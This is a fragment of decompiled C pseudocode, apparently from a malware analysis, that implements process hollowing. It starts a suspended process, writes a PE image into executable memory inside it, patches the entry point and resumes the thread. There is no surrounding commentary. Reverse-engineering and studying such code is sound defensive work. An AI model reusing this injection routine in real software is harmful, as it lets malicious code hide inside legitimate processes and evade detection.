 if ( !CreateProcessA(lpApplicationName, lpCommandLine, 0, 0, 0, 0x8000004u, 0, 0, &StartupInfo, &ProcessInformation) )
return 0;
v5 = VirtualAlloc(0, 4u, 0x1000u, 4u);
*(_DWORD *)v5 = 65543;
if ( !GetThreadContext(ProcessInformation.hThread, (LPCONTEXT)v5) )
return 0;
ReadProcessMemory(ProcessInformation.hProcess, (LPCVOID)(*((_DWORD *)v5 + 41) + 8), &Buffer, 4u, 0);
v6 = VirtualAllocEx(ProcessInformation.hProcess, *((LPVOID *)v3 + 13), *((_DWORD *)v3 + 20), 0x3000u, 0x40u);
v10 = v6;
if ( !v6 )
{
ResumeThread(ProcessInformation.hThread);
return 0;
}
WriteProcessMemory(ProcessInformation.hProcess, v6, lpBuffer, *((_DWORD *)v3 + 21), 0);
lpApplicationNamea = 0;
if ( *((_WORD *)v3 + 3) > 0u )
{
lpCommandLinea = 0;
do
{
WriteProcessMemory(
ProcessInformation.hProcess,
(char *)v10 + *(_DWORD *)(&lpBuffer[*((_DWORD *)lpBuffer + 15) + 260] + lpCommandLinea),
&lpBuffer[*(_DWORD *)(&lpBuffer[*((_DWORD *)lpBuffer + 15) + 268] + lpCommandLinea)],
*(_DWORD *)(&lpBuffer[*((_DWORD *)lpBuffer + 15) + 264] + lpCommandLinea),
0);
++lpApplicationNamea;
lpCommandLinea += 40;
}
while ( lpApplicationNamea < *((_WORD *)v3 + 3) );
}
WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(*((_DWORD *)v5 + 41) + 8), v3 + 52, 4u, 0);
*((_DWORD *)v5 + 44) = (char *)v10 + *((_DWORD *)v3 + 10);
SetThreadContext(ProcessInformation.hThread, (const CONTEXT *)v5);
ResumeThread(ProcessInformation.hThread);
result = ProcessInformation.dwProcessId;